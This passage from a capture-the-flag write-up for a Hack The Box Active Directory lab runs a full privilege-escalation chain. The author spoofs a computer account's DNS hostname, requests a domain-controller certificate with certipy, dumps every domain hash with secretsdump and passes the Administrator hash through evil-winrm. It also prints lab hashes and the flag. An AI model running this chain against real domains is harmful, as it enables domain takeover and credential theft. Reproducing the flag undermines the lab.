Set-ADComputer myComputer -DnsHostName CFN-SVRDC01.certification.htb
On our attacking machine, we then use certipy to request a certificate from the enterprise CA for the host set in our DnsHostname field (this being the DC’s hostname), using the machine template (built in default template in AD CS):
certipy req 'certification.htb/myComputer$:h4x@CFN-SVRDC01.certification.htb' -ca certification-CFN-SVRDC01-CA -template Machine -debug
As can be seen, we know have obtained a PFX certificate for the DC, which can be used with certipy’s auth command to obtain the NT hash for the machine.
certipy auth -pfx cfn-svrdc01This gives us the NTLM hash for the cfn-svrdc01 machine account. With this, we can then use Impacket’s secretsdump to obtain all NTLM hashes for all uses in the domain (since this is a domain controller)/on the cfn-svrdc01 machine.
secretsdump.py 'cfn-svrdc01$'@certification.htb -hashes :d85512d5e138a972140986b9cc664d7a
With the Administrator hash, we can use evil-winrm to Pass-the-Hash and get a shell with administrator privileges on the machine and read the root.txt flag in C:\Users\Administrator\Desktop\root.txt
evil-winrm -i cfn-svrdc01.certification.htb -u administrator -H 30d9a71719214d675de29308730c0cb0
Root.txt: HTB{c3rtif1c4t35_c4n_8e_f4k3d}
